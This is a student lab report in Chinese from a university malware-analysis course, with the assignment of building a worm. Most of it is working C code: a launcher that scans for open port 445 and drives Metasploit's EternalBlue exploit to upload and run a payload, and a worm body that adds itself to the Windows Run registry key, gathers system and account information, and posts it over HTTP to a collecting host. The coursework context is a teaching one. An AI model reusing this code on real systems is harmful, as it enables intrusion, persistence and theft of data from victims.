福建理工大学 计算机科学与数学学院
《恶意代码分析与处理》实验报告
2023 – 2024 学年第 2 学期
课程名称 | 恶意代码分析与处理 | 班级 | 网安2202 | 学号 | 3220812128 | 姓名 | 章百琪
实验名称 | 实验4：蠕虫设计 |  | 实验时间 | 2024-05-28
实验目的及要求
目的：
1.

要求：
1.

实验环境及工具
Kali、win7

实验原理及技术
（实验涉及原理及技术介绍）
使用msf渗透工具攻击靶机，实现蠕虫上传并散播。

实验过程
（实验步骤、现象、截图）
实现蠕虫的上传模块，先利用namp扫描某个网段下的主机是否开启445端口
且是否存在漏洞。如果存在漏洞就启动msf去攻击靶机，并将蠕虫本体上传过去，并启动。
代码实现：
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <glob.h>

#define MAX_LINE_LENGTH 1024

int main(int argc, char *argv[]) {
if (argc != 2) {
printf("用法: %s <目标IP>\n", argv[0]);
return 1;
}

FILE *file;
char line[MAX_LINE_LENGTH];
char *target_ip = argv[1];

char nmap_command[MAX_LINE_LENGTH];
snprintf(nmap_command, sizeof(nmap_command), "nmap -p 445 --open -oG result.txt %s", target_ip);

int ret = system(nmap_command);
if (ret == -1) {
perror("执行nmap命令时出错");
return 1;
}

file = fopen("result.txt", "r");
if (file == NULL) {
perror("打开result.txt时出错");
return 1;
}

while (fgets(line, sizeof(line), file) != NULL) {
if (strstr(line, "445/open/tcp//microsoft-ds///") != NULL) {
FILE *msfconsole = popen("msfconsole", "w");
if (msfconsole == NULL) {
perror("打开msfconsole时出错");
fclose(file);
return 1;
}

fprintf(msfconsole, "use exploit/windows/smb/ms17_010_eternalblue\n");
fprintf(msfconsole, "set RHOSTS %s\n", target_ip);
fprintf(msfconsole, "run\n");

fprintf(msfconsole, "upload /root/桌面/test.exe C:/Users/22737/Desktop/\n");
fprintf(msfconsole, "shell\n");
fprintf(msfconsole, "cd C:/Users/22737/Desktop/\n");
fprintf(msfconsole, "test.exe\n");
fprintf(msfconsole, "exit\n");
fprintf(msfconsole, "exit\n");
if (pclose(msfconsole) == -1) {
perror("关闭msfconsole时出错");
fclose(file);
return 1;
}

fclose(file);

// 使用glob找到所有匹配的文件并转换编码
glob_t glob_result;
memset(&glob_result, 0, sizeof(glob_result));

// 查找所有匹配received_file_*.txt的文件
int glob_ret = glob("/root/received_file_*.txt", GLOB_TILDE, NULL, &glob_result);
if (glob_ret != 0) {
perror("使用glob函数时出错");
globfree(&glob_result);
return 1;
}

for (size_t i = 0; i < glob_result.gl_pathc; ++i) {
char iconv_command[MAX_LINE_LENGTH];
char mv_command[MAX_LINE_LENGTH];
snprintf(iconv_command, sizeof(iconv_command), "iconv -f GB2312 -t UTF-8 %s -o %s", glob_result.gl_pathv[i], glob_result.gl_pathv[i]);
snprintf(mv_command, sizeof(mv_command), "mv %s /root/桌面/", glob_result.gl_pathv[i]);

// 打印调试信息
printf("执行: %s\n", iconv_command);

ret = system(iconv_command);
if (ret == -1) {
perror("执行iconv命令时出错");
globfree(&glob_result);
return 1;
}
}

globfree(&glob_result);
printf("文件转码成功\n");
return 0;
}
}

printf("未找到漏洞服务。\n");
fclose(file);
return 0;
}
执行效果：
靶机实现了上传


实现蠕虫本体，包括信息收集模块，自启模块，传播模块。自启可以通过修改注册表添加自启项实现，信息收集可以通过启用命令行执行名命令实现，传播模块可以检查主机是否存在远程连接，通过远程连接将自身传播出去并设置计划任务。获取信息后，通过http传输给主机。
代码实现：#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <winsock2.h>
#include <windows.h>

#pragma comment(lib, "ws2_32.lib")

long get_file_size(const char* file_path) {
FILE* file = fopen(file_path, "rb");
if (!file) {
exit(1);
}

fseek(file, 0, SEEK_END);
long size = ftell(file);
fclose(file);

return size;
}

void run_command(const char* command, const char* filename) {
FILE* fp = fopen(filename, "a");
if (fp == NULL) {
return;
}

fprintf(fp, "---------- %s ----------\n", command); // 写入命令名称

// 使用 _popen() 函数捕获命令输出
FILE* pipe = _popen(command, "r");
if (pipe == NULL) {
fclose(fp);
return;
}

char buffer[1024];
while (fgets(buffer, sizeof(buffer), pipe) != NULL) { // 逐行读取命令输出
fprintf(fp, "%s", buffer); // 将命令输出写入文件
}

_pclose(pipe); // 关闭管道
fclose(fp); // 关闭文件
}

void collect_system_info() {
const char* filename = "info.txt";
FILE* fp = fopen(filename, "w");
if (fp == NULL) {
return;
}
fclose(fp);
// 执行命令并将信息写入文件
run_command("ipconfig", filename); // 执行 ipconfig 命令
run_command("systeminfo", filename); // 执行 systeminfo 命令
run_command("netstat -ano", filename); // 执行 netstat -ano 命令
run_command("tasklist /svc", filename); // 执行 tasklist /svc 命令
run_command("net user", filename); // 执行 net user 命令
run_command("net localgroup", filename); // 执行 net localgroup 命令
run_command("net share", filename); // 执行 net share 命令
}

void send_file(const char* server, int port, const char* path, const char* local_file) {
WSADATA wsaData;
SOCKET sock;
struct sockaddr_in serverAddr;
char buffer[1024];
FILE* fp;
int bytes_sent, bytes_read;
long file_size = get_file_size(local_file);

const char* boundary = "AaB03x";
char header[1024];
char footer[1024];

snprintf(header, sizeof(header), "--%s\r\nContent-Disposition: form-data; name=\"file\"; filename=\"%s\"\r\nContent-Type: application/octet-stream\r\n\r\n", boundary, local_file);
snprintf(footer, sizeof(footer), "\r\n--%s--\r\n", boundary);

long content_length = strlen(header) + file_size + strlen(footer);

if (WSAStartup(MAKEWORD(2, 2), &wsaData) != 0) {
exit(1);
}

if ((sock = socket(AF_INET, SOCK_STREAM, 0)) == INVALID_SOCKET) {
WSACleanup();
exit(1);
}

serverAddr.sin_family = AF_INET;
serverAddr.sin_port = htons(port);
serverAddr.sin_addr.s_addr = inet_addr(server);
memset(serverAddr.sin_zero, '\0', sizeof(serverAddr.sin_zero));

if (connect(sock, (struct sockaddr*)&serverAddr, sizeof(serverAddr)) < 0) {
closesocket(sock);
WSACleanup();
exit(1);
}

snprintf(buffer, sizeof(buffer), "POST %s HTTP/1.1\r\n"
"Host: %s:%d\r\n"
"Content-Type: multipart/form-data; boundary=%s\r\n"
"Content-Length: %ld\r\n\r\n",
path, server, port, boundary, content_length);
bytes_sent = send(sock, buffer, strlen(buffer), 0);
if (bytes_sent != strlen(buffer)) {
closesocket(sock);
WSACleanup();
exit(1);
}

bytes_sent = send(sock, header, strlen(header), 0);
if (bytes_sent != strlen(header)) {
closesocket(sock);
WSACleanup();
exit(1);
}

fp = fopen(local_file, "rb");
if (!fp) {
closesocket(sock);
WSACleanup();
exit(1);
}

while ((bytes_read = fread(buffer, 1, sizeof(buffer), fp)) > 0) {
bytes_sent = send(sock, buffer, bytes_read, 0);
if (bytes_sent != bytes_read) {
fclose(fp);
closesocket(sock);
WSACleanup();
exit(1);
}
}

fclose(fp);

bytes_sent = send(sock, footer, strlen(footer), 0);
if (bytes_sent != strlen(footer)) {
closesocket(sock);
WSACleanup();
exit(1);
}
return ;
closesocket(sock);
WSACleanup();
exit(0);
}

int AddToAutoStart(const char* szPath, const char* szName) {
HKEY hKey;
wchar_t wPath[MAX_PATH];
wchar_t wName[MAX_PATH];

MultiByteToWideChar(CP_ACP, 0, szPath, -1, wPath, MAX_PATH);
MultiByteToWideChar(CP_ACP, 0, szName, -1, wName, MAX_PATH);

if (RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"Software\\Microsoft\\Windows\\CurrentVersion\\Run", 0, KEY_WRITE, &hKey) == ERROR_SUCCESS) {
if (RegSetValueExW(hKey, wName, 0, REG_SZ, (BYTE*)wPath, (wcslen(wPath) + 1) * sizeof(wchar_t)) == ERROR_SUCCESS) {
RegCloseKey(hKey);
return 1;
}
else {
RegCloseKey(hKey);
return -1;
}
}
else {
return -1;
}
}

void run_net_use() {
char filename[] = "net_use_output.txt";
FILE* file = fopen(filename, "w");
if (file == NULL) {
return;
}

STARTUPINFO si;
PROCESS_INFORMATION pi;
memset(&si, 0, sizeof(si));
si.cb = sizeof(si);
si.dwFlags = STARTF_USESTDHANDLES;
si.hStdOutput = si.hStdError = file;

char command[] = "net use";
CreateProcess(NULL, command, NULL, NULL, TRUE, 0, NULL, NULL, &si, &pi);

fclose(file);
}

int main(int argc, char* argv[]) {
char selfPath[MAX_PATH];
GetModuleFileName(NULL, selfPath, MAX_PATH);
AddToAutoStart(selfPath, "YourProgramName");
run_net_use();
collect_system_info(); // 收集系统信息
char exePath[MAX_PATH];
GetModuleFileName(NULL, exePath, MAX_PATH);
char* lastSlash = strrchr(exePath, '\\');
if (lastSlash != NULL) {
*lastSlash = '\0';
}
strcat(exePath,"\\info.txt");
send_file("192.168.159.143", 8000, "/root ", exePath); // 发送文件
return 0;
}

执行效果：

成功添加注册表

信息文件成功回传

